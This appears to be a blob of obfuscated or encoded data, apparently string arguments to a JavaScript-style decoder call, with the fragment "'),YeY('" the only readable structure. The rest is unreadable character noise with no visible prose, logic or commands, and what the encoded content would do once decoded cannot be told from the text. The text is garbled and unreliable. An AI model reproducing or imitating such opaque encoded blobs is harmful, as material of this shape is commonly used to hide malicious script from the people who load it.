i.tDPM3woJICi.<w3.kwhgZa.ngYycPw.C.HhDxD<Rt<Mw.Z+.EkZ<0.wZs.EZP<+wN<tvqIhibC<<hHww.wCy.kDcMZCIgck6&i.2I.Ig.t.mtj.EZoha6IIhwECC<BEI.@hHdsg.6NsM..Po.cDt.kxmHE.ndIZPvsP.k..w.rIy.kC.oMDE.vol.w2dltEslZ}PHoI<}B4.IwEmsf&.k..plH&w.k.E.!Z4Z.w&lIwwoH.kHgCw.k hCIPqlo.ggg@.kkZS=!CwsplkIkIg tPkwfPZvloo.ngorI<Z2.$Z.CgZDCI.kssPyZ7IPm.kPPP\'&4hkQ.yPOPP+Zn0TP(EPbhZHO$Zp.m<DPPZ4..lP8P.P9k!P\'P#g@l.sP&C..EPnP*P7.wPV6(ZkZU..PkC.iD.Z#HkP,}"C.kD.sPyZ7..jZ1Pk<VZ0PkP\'S4ilQ.zJkl+ZPEEw(k.bIyHP.ZB.PDP\'Zgh.wZ*gZKg".gMPtP!.(.u.PkH\'t,PvC.yIP<P*M7.<Pmt.m.P(Pa<P.jlgC..PgC<kw.h#l(FhNKP.<6.sPkZ7}v.-P1g!<qlkgDPlZ4<<QCPOZP+gnEIP(MPb.Z2D$ZPEPPP\'.4iTlPgP"P>PkC<k.PlH\'a,PEC.lXPoZ7hsPIP(PmZo.m*SPnC.n[PkP@h<sd"<kPsN*Z?.p;jP+P!2VkNPDw\'ZCk<w.P.kP}Zn0EPIkPdIZ.P$oB0lDPMZ4w.lk*t.KPE.j9PSk!<Z.w.P#u\'PgP"E.k.Psg*ZPNPCl..EP.kagT.gMgZZ.w!CH8w<P#gPFmZKZ"<.Psk*Zg.utjPIP!cVlkPDC\'ZPl<.NP.kP ZndEPCkPk.ZeP$DBEZDPCZ4k.lh8PgP>E!CEI.Z#HyP,I"CkPXI*Zl.tUVPaZmZU.$ZSI!Cl<[Z#PZl<iP"w6PgP*P7SCjPkP!ZVk.PDC\'Z.m<..PkkPkZn0EPQkPMIZDP$nB0gDPvZ4..ly*tCKPd.j PS0!<+.wEP#$\'PrP"h.ksPsj*Z%.rgmlkmEo(kC<T7jMkCZ.P!\\<8P.PtlPkhZEP"k6PIP*a7.k.jE1P.<V^kPQP\'N4n.QNZOkl+ZkEED(k5b.C2PPZBoPDk\'Zom.iP8i"PhP!i<IvP#w\'PyP"O.PCP*C7.,PVi(Z<ZU"mZwP!s.<<P#M@l.sP6<6PsPkZ7!.jZ1Ps<V}0P.P\'z4o<.l.y.kT..2..fwZjchm.gwy.w.lPFmP?wfD.vvZoZ.gCEE.IdkPj8Zl37n.Z8D2qZwI.<d<.nxH{sc.wE.knPb..pCk.nwcrNzjyITZHI$k=.l<I..dPHkP}ZxkEP8kPS.kkHPkkgCkgiEPZP\'l4n2tZZrPwwfPZvDoo.xzP.kkJkk+Z.0EE(kIb.<ZH\\$Z.EPtP\'\/4nCZ*.PO7P+0lzEg.k<\\!xZ\'s0qwfAkx.bC.p.F.pi.k0qMN.kgZS.!P.P#pPFtZKf"C.kEisPIZ7y.kknPlP"+>P,C<s.PPH\'l,PZC.PXPnZ7i.k.nzp3N.Ig%P?wfDwvvooZwz<wPO.P+0xEvP(bPb,ZHD$Z.EP%P\'k4oI.lE3N`cyZ.kruhI.wfw.Dc.\/.j<y.w.lwZF.z.ZCDl.<<kPPkPPZxkEPPkPP.vNHPCkg.kg+%k7sPwlzJ3NgNgZIIZkElSPh<(Iw.w#HkP,P"CDk.gI..h<#nxG{sC.wk.kxa<<.jozcoMPCkSNZTHh2rwfZ.jk.m4jwP.wglP lP<wf#Zv(oovngIEEZvdE.j..l..n.l8<lqIFIjkkl.l.PDS\'c"Nzgz.N<6D9CcwIsfgzt\/g<U2.kLlrjgotZo<.w.PPhCD..w.mCP!s\'kn<wI{kgqkk.xPI8..gy..vkwPP.lD<Z}<$CMChkgwj9Cm<w.wwv0\/mZckD.?S59CPP2Nj0Z.lm.pxk<<gI..k<I.o\/.<i<.wod.k $gpC.wg. 9.m.vZ0.k<%<<\'<gPI.nk?H kP..mkttlnZmkHgk<qgI8kg`CE*I.iEhBkwnCC0.kp.mP.<.P7!l.+<9qgPg.nob.E.PZ.tsPZPI<..kkCC3PqvCg.2IvyECm.M.tZk<Ek<Zg.oD\/.wZ.iPOu.V<5PlI.rCZZ<Zf4wyE+mC..s)vy E<(Z;..vEEDt.k}Ztdg.k.mrp..P6z.o t..D.<EZhvh#n.a%C!GyIYDZwIlZq2gyCD<t.lIMh<l. wCjyZ.yEgmEcmN.6I.wM..kCEEU.kHZt Z;nI.ZN.D<:N.ln.ol;ksv...tkiC.sh<lSPkEk5C<siZl0Zn8Hgym.v..k3<Fk.xuv<jjC.p0+j\/Sw.rxI.wwv.l Iw2.p0.l.\/8.lcoI.s.t.Pz .l0.kZKk<mgkliDD.Lg.kl..iClttkI.jl.l.lISt1.ptiCPmEpgaZ.<Zko..kIghDlivk..<qlI.l.rClE1.k.sagE.iCy.<+"MgkxsEZy..Pw+DZ]gCZ\'E&wo<}iiZ<wgIyEy7.eIgKbe..ky_htr.CynEgtSlDps.Z.niE.PI.gtrZ.wp<vnyC0EIIkoE.kk.kx.kPbE7Dhl<ID2I!E.u.kkZ.sI<E<(rwgPu.q<9q.gaoiE<R}ZpwjhqEIaknig. 0Ikhi0.lo.kIgDyvsDC0@mNEk.Pogv0.r\/.gEs..w.I<..tCH!E.lh%pJw.k.lvI.)EgCH.wZqlxaw.<NkpDlMlvokZqdI.Cs.i.sz.Zg4<k<vTC.Z.pPqZioppk0!ZYf.ohw.sI.ZH#.&kcZ.CI.#h.sy..Dgnu..ZZv.k.<?oZ>Ci.y.ldSICnINkM1.lij0#ZqD.rC19CgSw.m<k.\'.kw3h.k0a<2vwMZk<kEPh\/\/bk1EoNqq.2.wC<K=.m%.l\/ZDP?.Z.kDCx.5InktCl.FnSwf.pd.ED..siIx..nklgCgshPS.I1o<]<pICT.nk.kZ.xE8nni.vS<Z<flyEt.jPi.%E.4.kPZCnN.^H"l,mZ.l.y.k%jn.vj9Ckk..iEoCEcnIwkl<vy.hCg.Hwg. IIi{x..kkCPd<$C4MwZqVs.zf\/r.k.m4.zkwl..P7fEIPw. C..CEPD..EZtkh"w.kZr2.l0kEsZzD.s..wkZ9gk<tZDZwgq.mcj\/wk.no.A.nN.kZp<Ig.SE<\/kldEC.w<P.k..Zr.wP.kop..xi.YrCo<MS.C1I.Z{.<7..g$o.<g.d.m;DiE.wmZpEnplE.lcS3.siwZ.xrNqwkZyt.<\/.l\/IDPEPg8\/.y...xZ.m<whP<3.o..8<w<*Z.skwZIvZllCZIglvDcgEl.kwwiZy...r<p1l<]w9C8m.ENH.s.aPo6cD.kPI.wC.kwgg0k.0w.h.vEk<.vm.!Iifw+n+Ckk.nCnC0.kEcZy.akkvZ.mkgZoZ!d<}a<I.\/I.0Nqp#.Zg<wk2ii<nkM.viCkZ.kpgk0aki<lkopZ3qwC.kSPdk<qF<\'E\/3C.y!.qg3..0gBZoln<g.w<v0.<2<g<.kN4.xkw.vSPntqc.w(gZlEa.`.0E.DS.H0<d0P.k<P.kng..CgZk.g8NZN.cPowkD8<(.wvq+.gq1$NwkIPk.m".kD.l.g.qzZyyo<ZqE.w2o.f.l.<`1o.j.lhw0.kCmZsrPpmEDky.<Zr.q.Ed<<aiK<+lI.\/D.Sog.o...pDpSDkCEj.MC0ZkE\/xf<ICkw.w+It^vvi..y.AZk.CfD<P0ZuP<3j9.gyPkn.Z.jE.m..kMog.knwi..q1dZod.hZ`dI.k.h.wnklp.mwhoPZx.ku.n w.I6.IZqCa6CCMZ.hx<#?l<.g.{hx..m\'gh+<hZ.kk.p4wMlkC.cD5kPk.ws.kcgg k0pm.<.kt4.ivHMt\/pZ^ksi!y.wZAh<!qZA%<!ZZAd<!tZA.*ki!f0w.ITZtk.h.hEtPEI.k.w.tZZEEoxa@.nocSwswPwtBs.lyIHv<.2I..sg#k.EZ.k<.q9gZlCZ}MIgktPsk.o.jE7.k.l:ZF.gNS$vChZ.s.jZ=kgiqp.C.wsDtPk.ko<o.o$.wI\/ZP0.\/+<DZW$.Z kCs.kn2.kgwoZqoNgcICCZGgP`0.mnDZ<C..+kZqI Eg.kSlC..EETlZC.k.M<.v..aDwPrk.pk{lP.k.E< sHw<.}n.;i.IEEEklTci.qsEcSN|Zk.v.xZPrI.ZngEM9H%fSImdiD$rD^kr.kkIZlkdEZ$H2Z*<k"yZE.j0oi<<X!dkPCcSI.!citqlC#k.q.gZv<Eigk.jIZ.kd0oi.lZZk.tcjZ.kCvo<Zn7.k.gCICIglZ.w<4ai`7gkt.Z!k\'<8?.q|g.E.jmxIPc2@nZ\/ZqZkN.IMioTnoC.<4k0<gZrC<|EZQSZGPqI4IgElZ.l<krIS\/...q.PyvS..Dai.kEPtDZzq.pZ1ZkPQkaiP.nkwa9tP4ED.kn.g.n0<\/k..0Iw.nP&ZdkCl<+IdyZt.<Z9vlS"cs..kEZD.<EsZqIZCoZPIC.qDIgkE"E.P.wwztEoCygZ.aDlZonNg..kn.ke.x.w.VztErIrs<g.lk.kc.lSo.Ia3DnZuysw.kCwwI2ZIlx.g.*Z#E.qwhH{jEZZoEcilqlS#kX.hw@j i.g.jkZ;Idim$nPZ{.<joZ8wj.pi..XlP<x.I.ScifqlvakZCds.jC7wClqnFI.EoZk<we.0H#2shZ$<<wI.<!D.k<4hZpZ.kCCw.pZ)lE.gIPx.t7le.jH.msoZpP<5IlEZi.Ehsl.lXuE..kDshrq<<IMk!sitEg.k.ghPC.E+kIo. gwk.kgcZ5k.PZwI<Y0q.a0PpS.Zog.oDvCM..ZmkwEx<vl.wWkkZpC\'k lZ5.wm)wPg.q.m<dCkNZ3IhklSP}IuNPwkiZZ?IZ5EZdr=hpp.w0.0Cyq<D.wPkMCIt.ifyl.vg<v59.[DZsEEjxaxZ|kqh<I.|.hmln.Bgk.nJZa4<(.yEr.k<.kk<!q<})9.EZo.v.<.oykC..wD.kgvkyf<.PlbN.k.l.g.ZEEhdiI.k.<g.g4CZ%EcS2CdgI.<Z<k.ulkfk%EfSIgldwI.nZ<iI.0.g2%C.SI^kd.E.tdirqs.I.\/.lCayl.kql0..k<ogw)r.n..Zv..ng.wktx<Cyx.j$PI..vkoZEi.g<X5EE.2.iM.g<_hkClZko.l.)hC.k0Zvr.hPI.Sd...jr.ohdCl.l.k0.k<gkCPp.rUk]hrlg. g.(E8=ZolI.?MgwlSSEDDak^EEk.kgh< wDk%kM4hgwiClSDDIm.k.mECdk&Ecoyo..k.ZpZ.oiI...<PtsEZ6.l0..wDg..g0<kCksgCoDw<XIEEd2N.lZ..jCCZnZ5kvtPI.clxC)w.g..EEnklic.%E..ay>.kl<DPj.k.lE.jXi.rn.<i.PXnCkE2cSwZk.yZP.jho<CECLkE,cSl.kEiPulZvk...hIl..nE#.kcjI4;k<iZ<n2Pl<*yZm.jrhqsPIE.v>oZHh.r<4ZE.kNH<sDowCZspvPUk.hPIg.#Eah.piP.wgmkh<h.oPu"g..hs<.kSZs.<2kgEIfyiPlPZsZ.ka.mtyIokDw!x.y..D<PZko.lIPBMk.DrT.0..Z=.ghCly.kDE=gd<J.Zz}EICYlw.uCPaZ.tfg.wC.n"<&ZRzw.PCyhkDZPWagZEZ\' E.lZ)iMgkk0CdC.NZ.IhElSN}Iz.nMkk.gZZDZK.m.dI.kEE.k.ZpPk0KkCI.<H.wIxMk<4kk.tgP}i.kk0.<v2PKvZvwZrZg.sms..<.wT!.t<!aktZINgP|a<tZkE<PqIf.kk.kwPdP.PI<YgogkMES\'<II2vkg.wMok<.r<}Z{<2Z3ZVC.wCwPI<FPC<&yN.IEC.kCYv.iZZ.k<wE.lywgIOCy.<[lhqo.w.kM.gs..l..v.PK.CEj<<Nk<kgC.(aZI.wNg[|bkt<\/wPuiZZ.v0iIo:Pn.moHk.<\'\'&Ibykl<wZkDZkoP_kmZoiv..S9gIg.CfP.j98Pg.kZ<j.8P..ki.k._\/ gZDwnw3..,lt.goswMCgsICln.i3.k,lc.g.kZ.t.xD..p.kc.k.nwl25pr<rqD.ryNgq|.HTx.kEkZ:Mwdww..EEE:.x.o kg;yICladI.D.w.5.isiPl.kEiLp.I<{3.wZDworInZO..gykP.Igw3mIiZ0E<gpZ.0sICg;.lh.g kPw.kk{tMH"kC<wsH.bD.Pr`EZI2. .kD2<.C.rEIwvZz.mpE..Pf<o..g.cq<w.xl.w..xIPvoi<r0.kCw2Zv#.k.Ig!n..f0.oNwlSqkC..w<.lF.gwkPPI<A.kgys.Z6..PPIgSk.0sgz6a.EZ<trg.yPh.l<b..kPjTq0.BI.Cd.g\/vS\/\/kd.jH"D.lM.gCkPrIg.<<aI8Cv.<iHDk.LaiEZk]NHkogxoDlw0Pv<.jEysi.6.?w0wlDwkcktc.C.Csg<l.kEivl0.j+!\/\/k.l<sNy$kMjE1sikqPkIPZ.tw.tj0D..kEh<aC. PwC9..D.yZxEEw i.E.jh{kZwfCwPCI.<I.7kgil2.q..Z5.y<0n.t\/vZ\/\/hd.gZ>oNk.Zt-.w<p0wn\/.tP.H#joh\\lyxk..\\l}t.yZo\'jak.k..vCwEm%k.g.s.l.0c0.l0ww8C0l<2ZM.Dwtcl.2NkImZP.nwlf.cNdkgh.l0.gwsw<Twb<-\/EE.cj.oCkk<kkkkj+$\/\/<.lysNP<zj3gGkoPni<qCk1qxw..xxvg..qI w.lC<|s<gn8s*kjekoo.ksNj6DEkEkt.k\/<jwd.0NZq..E<PN.1z4kg.<oZ<.x..<zw.I<!4T.E2.I]y;.lD.kh.xlwb!eZCZ:kyZkgZkj.Z.x2>kglZot..0CZ0.\/43jZn..ooZ6.w.e9..D..Eg@kEEn\/Atg<.l.o.00N<qZCnrPgch|o2k0P.k4_yPgZ]wclwPZ.kEjarIZn.w4zwZr<iSZ!k..cz.Zo :Cy.sIACEwEqvw<KiZlZkk.8djP.kkE<k0ZuS.CPa2g.Cg.d-lEIC.k.!NZQ.kowI<g.BN<wM.<gtklqZBgu@k#u.yN.I0.I<<.o7.5Tqo<9t.<.k0EH.dz<ZoCjNgZ|<jw.6N0Z|ljtDkEgn\/kgZlbzk.kv.jl8P2.kk.<{l5ZgZMw.zPxk.w.6Pgt.Cy<kaiuH%PDtqk.CoiA<0.oEZwc0t.E.v%g.a0.3PwE.nZ<Y8IEKN<wtZkkI.kdwl.S<l.E.k4<PrZ.wZ..mxIa3<iZsi3k<o<0kNw..w<dl.iIP:PlkP!<+4.t<.wag2Pk<jt<5.wCoDn.<kk<tk.EwC0y.EPpk<yMH"k<Fd.nIw0.rH0.mZN.IPukg.H2o0.kP\/sQu0.krklev.k.na.<ikEZkrHkvpPl.m3EDIgwlqZgI0ZxPcklwaltPw.k.jaDI..I.x.liIg.xgSp.n.PvH#.ypZl.0<AkE. 07p<U..g.PaPgI}kDkkEkx..aj&Prfk.cSwZtHIajDZ6EgIkkC3.<<kd2IZ.l2.g<ZZZkkNykwE.kqTEi<<c.oZ<}hZoPZwEIg.NH.wCpwt`l2og<nIZPi0pkDnEI..waZrggP.CZpg<<2olykPm.m4<SrZ.wZS.mCIaI<irtqCgkk|DuQC$<[EggSl.ot.Z.lw.n.lZmE<CqZEv2giZk.vw.kkqI<hrEZC.GrwvZks.j0Zog2.xZ k.EaTwProkCIiIckPoggh)l8Q.PIkg.wlztF<-.E.g<<Ns<ogCvAk..v.7.xUoHB...sZIggxgmCZ<PC=kgz.vqg.l<Aa.Z!ZEuZMy3.0Zvn.o4.wZwqkxI.wc8*klk..Rk.=gki.gPw.N2IMP0ka..oCZ|3.kCgCP<gng...ZPkZ0.kk.Zwi<gd3P2Z.M.CgskFZB.kCZgg.ZjZEPo<v<*nDZPgwPJcMzZwII1Zn..oADPgk<ZMHZs<.kD.utkIgkkonniIl..0ZzN<<oi=rIkDZSZNEE.I.krZnlE.<Z|D.<cmakIP.IgCwN.6Z\'lq3Z5ngC.CIEH"sZt.r.H.k.AkZ4la.moZs.ZrCg.Dygk.jPIE.PIh.vgi.Z-kk.oI.wkuEl.ZZ.w<<ehztjNcsSo.Z]t.kyd3Z2ZPM.Cgso|..Zu.g.kigtECPkD"thIqIHkED.ZE.msmNs!sx;vkoZZhZl.kPt.jZ8i.o#EPZE<w.xc=hpwiakEqmNdkPwk2kkhEwg.6ZkkD..k|qI<wMyZpZja.ECly.kDZZ<\/snEz.kn.wkcCIPCJgC.vo..<EZoa.PmkZ(<&loi<kEjDd\/.j.k7.w<.wI.f0zv..PK*J<sZ`DZ&k!kgu.CyP9IZ0.kP<ckh.GZ?H<EZZorZCgg.k0Do.k4I<<<EE.kh_.|yECksEl0<zkk<yvPG(j9wZu.P^P0PP4.IP<Zkn.PGo.kk<spj0}w.v92k<B<.jkg<$srlMkCq.tgZE.kCurCd<g.qC-oS<a.C<PNg.cI\/khk.Znk.,.Pwk<pkwZs<Ek.P.ljPB"\/Zk.k CIylcjm.Z<<Ec7l5SikEZj.gCZnDIPkgIZnZcD<oDokE.t. .ld)hy<.w.qChr!<.o0.IbdwE..Z=I.k.H!SZrCi.ICgE.lD.n2cS4kCttgfCZ..j.q.ChZM.kZl0H.wIk<jk.vZ{Zxa.IDEw.nIgkN<kgZpIZHkgkg.8.kw<c.ZCIgCg.oEC.qIkZZwPIg<kg<D.ZCD..k.I.Ig<ZgCaE..<o..kqZgIC.wIID}<wZtZ.l.<d<.k>.nZwNEA<wkPyIghs.kZ>iiZ.p..IEtiIC<9MxDZwEZxI.vg"<}C.l.wt.ckw.kf.lDp<.lEwn4e#rdbwM5.rEI.k<Ptsw.ksl<v<NZ7.ePdZaiwZ:yokkH<pk.kq.ZSgk.k2\/t5O...oSx.2-kGAk.ZDI.llsy0kD{0<amE.rNZl.k2tNl.N3E.akhva<IZ.<,<E.Iak.bZ^v<glC!kCCwefw.nCkP.ZlkCjwd2w.wCkp.kicCZE.Zg8.kZkkEwajhoC6kEkjc0.kox<.kE.j.I8.CZn[pkj.j{8.v<@-D.PCZsC.w.twqIqw<ZPw.cP.kE.w. Z<1l..oh.6I.kNPsHfkZH<Yp.oyZoZZ4<\/fjEPElS.kCw9r.gN.vqPPyli..DPkN<nnNH>kPEDoiIIk<Z0.kcD1.k@dkb.sg.w.hj0Prg<egEg 8wP<8s.nkOm0OP\/.q!2.,@gZ.lky.wCZ ICMEZ0IZoCP..ml.kCw<DkCsC.5g.mRkE.lk0EgI.i.<nmIgkN9I. I.HNPi0Z4kDky2EG\/w9q8ul.^s\/PGv.lw<<kn0wGgZkPPs<P0.k.wk2ZanIy<8lrZPk.w.wEZy"kZsrqD<xkqZPohPa<Zk.<Ng.cZI.P<kaZEEhkkIkCnwEEvcPKimkkk=ZZnZ.Z(6Pf.yP..w.P.kCZP.w.GZ1.kEEH..tEg<<ld<sgCkElf.ChtSI.XZx.gCPkC..lZk0InSEC.z.P4kNkvDP.kNEd.iEZlZ:.kkq..h.NZ?.n<qj.qqIi.w..kwZp w0ZkCn.kI<:E.kj.kz;kDZ3C.nC:2\/kgg<;N.nmgI.D.ZE.nZ4EgiIo.NZC<ZPCC.h.nd{kTG<<kC.C..g.wRkn.l.PBZZxg0N.Nkj.wxdvkyIvlNoZ|jDtdNwlKiEp.saiCZ:io.qPHPC<C<&>Pyuk<m.kD.kDZ_lh.5E.<.k<<PsM<ok.9wC.w.yZrS.nt"kl*Z"cZNPT.ai0Pa\/.k\'.vqlE.dlltEo.<sc<.gCdm..+Z83cII..Ng3.kq.kaZtZ.lkEE3mIlkc}.kBZnz.o4aiwk.gPtvn.ZD.<EZkH#Euvn.Zj<.J%Pwk2gkhldlP3Z6.mZ)wgkZkkNII.<PoZpv.ksk*<yw9lZ><y.gE<sqZvk3OPyPC.:DaZI.NIPZ.tkvqN2.ug.iZ9.y.E<1sNgoEITkMZ.l.oi.lSFkE.PCZ?.<oZLZoC.P.k<.<&Goi.kE,DdH.jkk7Zw<<wIZf0Pv..PKkJ<jZ`.Z&z!klu.<yPPIZy.kj<cwh.yZ?.m<.gZl.nRC.Eg.j0D ZDkk<kM..<_^jy.ZkIPlkZzM[w 2Pl\/jPqZvlP.s0oG4#lP.<kY0P<g.wP<P<jk.wbw9lZ8xIgd8smZMh.qu?P t.0qdox.PZ-.h<i<;8.kqgIi<9Z.Z.k.H.PDk<gk.C.sCAgw.mD=ZLsZPZ(DZ?.yPkEZh.k<ZI.%ZIvS.}ZZ2ahZs..t2.vZv3.wh<6ZP<Rg.wZ(IDEoRk<ge.nH#P.oZ.kT. l.l .nkl8Ek.vmkv.l<.kqx.Df.05a.T o52zwfP.jw.m|jwk.wZ .lfwPjcPm.Mw.<.yyo..E.SdnPszZ3Nyc3izNAI 5.jxhyE3N.c3szc%.oC k0.tMl8\/.nZZFk.u=k.l8.+3.`.lHMEq wwthscnkzcrNzS3MC. gECCE.EwM.yo..kw. Ex.HfDfs.C.vfo.qg nkItkZ..l..hn.lI.k.qZNIgl.lw.k{qZiIg[P:Z. I4.DpqwFIkk <zc.Mi.kZk It.kz$w.g\/w.kv.wk.w.pa.TC1 P.i.c wZ.wvpP\/ <.gIE.k8\/8.k .C.k<$.MDo\/w8zcPNzEgdZK ajMC.l.mZ" .se.Z.ps<T. h0ci9kP. 9uZuC2.I.w. .H.hDI.0<C. .tMgglZ. .nDnlh.\/\/.vdxo l.ZFP.kw. mjkxmomZnC .n0PZI s.w.nyZgIkI.  .k\/.E.qkn.Z. .jg\/mo.ZnaqZ.I.t. ugZ.E.E.krE.<ZQg. q.wms00wcPv..hPi 7lw.goZl ..E.r.hDI.k ..T..CZo ZZl2Pi.. .0.nt.hjl\/< <_<WI k..tPlw.u0E wI8..TZy gvl0QS in...l..uk. IIEww.hhxI. mjNIc3siCvE <.t.tqtgIP. w.n.s Pwv:\/\/k8..g .$<k d+IgZkCk.kCH$Z.hCI.P.<k.wc. <<ylIg\/ w<<WI\/z.<&Ewi3 .vZF8aikCZk P<. knC.k..Zuk0Iz C.q mw.lh0..kyZ+0 <g2cC. h.jsCmDo.l.l.n.Eoi< .\\\/\/d\/.30 DjNtc32i...x:W\/I I<kZi .b.xyw.I .k+k  ..-kk .Ef8olc7 NDIZ. C.kZa <.o.+g kZs%. 2k2Rn w.kH.wk. l.tCr <$j:wgC<1hIgE<yxI.ik.C.hyt.Mk.vNgPMI.2IZ.n.l.kI.EZ{.aH.dkv xwtZk E<mZ. kww.HztP <InDl zZ3N.IgC .(E.9.wZ .hE<+ .g.loj.m ECS P.vUo7lw kv...wMC <&ppwMinZI <oCyk I\/kIk.kI.wgn .o.O kn.ksgCdI<<k PH!kg .kNII.. g.q..I<Zl ..k o.E .=E.8g.pC.ZCIIk wgZj <.k.m k<ZxINg.MIZk +k.lI.t kZZw..pZr gkD..kl Zoh2.kw\/lCh. p.w nI. ..<sNE<n. rg<C kyE.ED.C.lx.lkl I.lk.o. c..od.lDkDgoC<. t.y.k.k k.v.C.t<k.EMgkl ;loZu0Z 3l<pNIggs.n. .<?m I<wIZ.wEC<Cw CI..EMg <Clfr<Ub. ZxZl kIl0kg.y.w.@ 9w.0dxr ..p.Z0.%<m C a<Mk NZI.II.hg.aD.kC .m<C E2dn,g.vkDgCE.. lr.PZ{q k.igP.  kgkk gkCsk fkiTk .kSkk IkIck j}.H.x0.kI.wHt.!.l<k...pnkI..kk.l`.kZ.kEE.hC.t.wPw.IIHh IQk.. .<.kv EIdC. Iqk.. g.C.. Cl.k. ...k. I k.E C}k.. .CEEI CZwC  knlIl kk.l. kPgCg .gIgg g<t.9 kE.of .Z.wP ..I.l .kg.< ..sgC IrkIl C5} Z.kZt jk.<. Z.k.r <.khm k.lq. \/.wP. a.lP. MDdkI 8wgHl El.r. k.ol. <kEw. Ikt.k l.ngw k.k.g ZH$"2.khgl.lN.vC.kb.wCi.*.m9.lwI.n.w.C.C.tjw0..kl.v8.uP.kE.kgl. xzl.kqI.w.or7.+.kkig0.kaw.9.l}.jti.a\/\/x\/\/ak.,E.DIgCl.t.wgC.kH%J .D\/wk IEw.. .adCw .dt.C yDC.l <.s .sg.l .CCZk gvoC. .l.4. n.p:g EI.l. Cwhwl ..j;. ZIgLl txI.. .vsE. <.w1i 0.mt. 0gIDo f.ok. <p.ZN ..vkj 2ln.h k.w.t +.ow. hCilD IIa.E hE..c $w..h g.m.v 0.w<. ..lxE .k.u .\'.wkD. . Cg.Z .$C.lkEvw P.p. l}.p'),YeY('naYZIZP:.whh.vg&de.aaw9<lkICDg1[Mkr.WksI .C<gg<kgN.lvI.s.ZIZ4.tQlwwSkSvEIgT ZN,ZxgKq@ZK<CD.sNMM.srspIvCC2Z7;gI<y.I<CE.gI<.i]|xl.h..wt..gZ.D.iiqCt..DIZdEkkik0kYy..Cgk..k.PR CiNC.IcIknD^gq5<3P.y.<go. CD%C0.loZCS .ZZylE`t,.\/.g.gy.Pnok.[<s..<..jCgtpkkl4xnlg1gCgP<5nwP0EC<.cPk.#lg..Z<k.JH0m<0.PZu sgZQ}vaIPJoo<i.P.k.wr.y..oZCDZ1Clo.k<kE2qk23<akmN.w.ogZZgkClsZ h\/5iwxh.\/<.Dg<kCtP.kZ.t.Zw0krP.EMp.+Dl\/...r.6k4.ZwkziEIkislqlwP.PeEP...uEZr.j<.ciEjZh<.ZK2e@Cy<<.wiv6Ivm@<d.I6kwr<.8.lPIdg<oC..p7N<pZakjtCtt.iSI..<I08kvt08.owtn\/3H<m.Ij0o2.8rC.kC%C.fnClIkIf.wg\/j0tP<.eCdg7.?\/8go..<..ksIww.Pk.lDk.M.fi<g<Ryhy.<iZooT5i.Dk. -.M<D<.<.L.og.P5kiC.P.IaIPkg <kEI!n.eS0E..a5ZkiijPZSxwA3EdEvdP+pZISCNl.IWw.S.M.skVPwdtZwgwk0v.Zu.kcp .xI7hgmI.Iwko.Dnw.P".G.p.2 km\\`o.a PgkthZ<NSs.g<.@..n<mZZo.k CsD.kP.k!rlZ.Cb...wp.yylIJ.pk8twtvw.0..I<L<3N.i3^g<U.jD<EgL<xZn5fC3qxI3h<gg.x<DD.8.v<KPg0MyMPI.kP,sDn<<kr8NS.jgUj.h.nCnE.h.yok<\\.d<YitqwC.a4O.<gE#yZ.kgM. .s w..C.<Zg..gZkKwt.C.kkkDS<<IjD<qk.ZZg.8qP<IHCKPmjEqX?a BkZk.;ZbP .P<<.:zK<<kCZ<ZEh.<.Z<<Cn.nI<Sgvg.<oIr.uti4..kyEC.EjSJoZC!koI.asnljxp<LO.Pl.nk.EOrD<K[kP5ZkEEPCci<@ksQt.kinhx.<IEj.xEZCj.tP.FI:l8aCgwg.f.vrCkC.xDPc+1g..w<ZC.M.Z.0E<<gIOZl..9kEPIkSn.DZpkk.IZw.x.mqrI\\.gP ZDZ 1P.ZlxMkg.mCka<Im7rP.AIm2S.EyTSnvkr..kk.O[l.PCwh<<D.25<t<I2I.Paw gxwww.kjP8kP.ZZ..vv-0C9<0kmE3O(k.kk.<y<h< v7ioY.lCsEgPkD<wC7<ky<\\<nk<DIl<Dlan Wg-wswkS.k2*vEpycl$<$k qyj<WtG.NDo\'.vPjI.ku.vMycL.ihOy<k?Z<gP7IP!p.44Nx.kkZgC.8ni.l ZCxum<<.wNxZg3.xy.<2IDkJv<.nP.ZkwllkP.wIktQe.g9ig<.rPcq.keC.QUZrg3M.nt<. ghvIwZ..N.k0I<u<e.pa<i;Mjp@<g..l..TcI5nh8gIxZD5QwrjKl.NjvEk.CZP4.ZKPqk7{IPl 6.8E8IP8kj<iZEDkg NTDP.n.gg.pl1.ZlgV.l8iIsM .wgkwgjZ.E&sZlngw<fM<..ygEkEI<C[Io.ZtPPBkxjy.MIkmoa<<ycIi.g....I|.gNII.pvZwh<ERSZ<.mcksZgN3.kaik89kgy.iT< SkICIE.E<.>.gskhI^k.Pgo\\O9.k..oCZZ.My<gEjPEzW..<r t;<.EZoI.Tr.mvkk<Z3.Ejw<kkfwI._IgjDCDIM<..x<i<=igb.Z.nlk..lEn:E`kw.Z^IC\/".>ksvs.lflC<yfS.infk kycxI.9.3lZPlL <yIf1PNIDoINiZeDiZnx\\E<+CZkDgMIqPlg kCj0SP<v.PCyy.y.ITn8PCE..I4gtKlm.S.gtmgEhr)4cCkgw..3lptjkkcZggAI7gtC.tk.cjjgTkI<m.igp3.PmglIcS}.PA.goLIkiCsI.k<q DqP<g.wz3...n...<.eoPIII.gEPCND5k sg.8wymknttxj.C0VPgmmICPi<.rk.].2nID9SI gsowxCPI9o.I<\/.Ns.T< omXkh.Slhl.kFCqIkEL.3P.ws<.hIkPZy<.I<<NK]JrDNJ.IkSZ?r<.lowMIx.kk.<k<xkrNk<..NI<<.Pkgk<CZg.T^Zl.<yZ.kME.gmy<H\\<<iZ8zg21Iv.Il.IUg4go<.kkDl.<.6V8CA.kMZDogjrD8pIthnNZw..CZw<b0lh.Pl?g<kv<k.Z.i.ZN.osC<ShZ<n...i.IwBJ3g<pZ..mI.<gk.lfJ3mkPlZnw.ukCvI>Z1.<g.zhDkCo..:OwmIokE8\\I.dk.g kv1r].CDHZ].HkD.l<IX<Ig.lj<.. Iv<0IP;[okmI...CkE9.8PZ.IP.I.blPE.Jk?2jD_kB..<[II.t..0gd.vt.p<.iqw<sCom.Zg.oI.r.TZwClRZungNRPcgfIbZ<kwgEAuCDZmo<I"<<Z..kaPVxNkIN0;MopwD.lg vPZ<...cZ<h8V0.ID<E<ZMkE<3 m.i.wDcy9E<E.qPwsSl<ZPICCEZv.gCk< 